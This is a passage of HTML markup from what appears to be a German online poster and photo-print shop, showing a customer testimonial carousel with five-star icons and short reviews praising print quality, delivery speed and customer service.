                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Perfekt!</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>Perfekt! Sehr guter Service.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">Perfekt! Sehr guter Service.</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">Perfekt! Sehr guter Service.</span>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Andrea Del Saz Berrón</p>
                      
                    </div>
                    
                  </div>
                </div>
              
            
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">2 +1 (kostenlose) Fotoabzüge im Format 50×70…</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>2 +1 (kostenlose) Fotoabzüge im Format 50×70 als Geschenk für meinen Sohn, der sich für schöne Autos begeistert. Der Porsche GT3 RS von vorne und hinten. Und der legendäre Mercedes 300SL. Sehr hochwertige Abzüge, perfekte Verpackung und Lieferung per DPD mit Sendungsverfolgung, die die sehr kurzen Lieferfristen eingehalten hat. Jetzt musste ich sie nur noch einrahmen. Ich empfehle diesen Service ohne zu zögern weiter.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">2 +1 (kostenlose) Fotoabzüge im...</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">2 +1 (kostenlose) Fotoabzüge im Format 50×70 als Geschenk für meinen Sohn, der sich für schöne Autos begeistert. Der Porsche GT3 RS von vorne und hinten. Und der legendäre Mercedes 300SL. Sehr hochwertige Abzüge, perfekte Verpackung und Lieferung per DPD mit Sendungsverfolgung, die die sehr kurzen Lieferfristen eingehalten hat. Jetzt musste ich sie nur noch einrahmen. Ich empfehle diesen Service ohne zu zögern weiter.</span>
                          
                          <button class="testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-btn">Mehr sehen</button>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Niko</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Ich empfehle es zu 100 % weiter.</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>Ich empfehle es zu 100 %. Mein Paket wurde sehr schnell geliefert.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">Ich empfehle es zu 100...</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">Ich empfehle es zu 100 %. Mein Paket wurde sehr schnell geliefert.</span>
                          
                          <button class="testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-btn">Mehr sehen</button>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Gmskc</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Ausgezeichnete Qualität und schneller Versand</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>Die Qualität ist hervorragend und der Versand erfolgte sehr schnell. Wenn Sie ein Bild suchen, das Sie in einen Rahmen einfügen können, sind Sie hier genau richtig.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">Die Qualität ist hervorragend und...</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">Die Qualität ist hervorragend und der Versand erfolgte sehr schnell. Wenn Sie ein Bild suchen, das Sie in einen Rahmen einfügen können, sind Sie hier genau richtig.</span>
                          
                          <button class="testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-btn">Mehr sehen</button>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Éric Taché</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Tolles Poster</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>Tolles Poster</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">Tolles Poster</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">Tolles Poster</span>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Christine MOINE</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Sehr gut</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>Da meine erste Bestellung in schlechtem Zustand angekommen war, habe ich mich an den Kundenservice gewandt und die Sendung wurde ersetzt. Sehr professionell.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">Da meine erste Bestellung in...</span>
                          <span class="testimonials-slide-text-big-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-big">Da meine erste Bestellung in schlechtem Zustand angekommen war, habe ich mich an den Kundenservice gewandt und die Sendung wurde ersetzt. Sehr professionell.</span>
                          
                          <button class="testimonials-slide-text-btn-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-btn">Mehr sehen</button>
                          
                        </p>
                      
                    </div>
                  </div>
                  <div class="testimonials-slide-bottom-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    <div class="testimonials-slide-bottom-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        
                      
                      
                        <p class="testimonials-slide-author-date-template--25789067362648__ss_testimonial_16_hbwffM">Client</p>
                      
                    </div>
                    
                  </div>
                </div>
              
                <div class="testimonials-slide-template--25789067362648__ss_testimonial_16_hbwffM">
                  <div class="testimonials-top-bar-template--25789067362648__ss_testimonial_16_hbwffM">
                    
                    <div class="testimonials-slide-top-template--25789067362648__ss_testimonial_16_hbwffM">
                      
                        <div class="testimonials-stars-template--25789067362648__ss_testimonial_16_hbwffM">
                            
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                              
                                <svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  
                                  <rect width="32" height="32" fill="#00b67a"/>
                                  <g clip-path="url(#clip0_25_4)">
                                  <path d="M9.20283 27L16.001 21.807L22.7972 27L20.2018 18.596L27 13.403H18.5984L16.001 5L13.4037 13.403H5L11.7982 18.596L9.20283 27Z" fill="#ffffff"/>
                                  </g>
                                  <defs>
                                  <clipPath id="clip0_25_4">
                                  <rect width="22" height="22" fill="#ffffff" transform="translate(5 5)"/>
                                  </clipPath>
                                  </defs>
                                </svg>
                              
                                  
                            
                        </div>
                      
                      
                        <p class="testimonials-slide-heading-template--25789067362648__ss_testimonial_16_hbwffM">Super Service</p>
                      
                      
                      
                      
                        <p class="testimonials-slide-text-template--25789067362648__ss_testimonial_16_hbwffM">
                          <span>Guter Kontakt mit dem Unternehmen. Sehr gute Nachverfolgung. Top-Poster.</span>
                          <span class="testimonials-slide-text-small-template--25789067362648__ss_testimonial_16_hbwffM testimonials-slide-text-small">Guter Kontakt mit dem Unternehmen....</span>
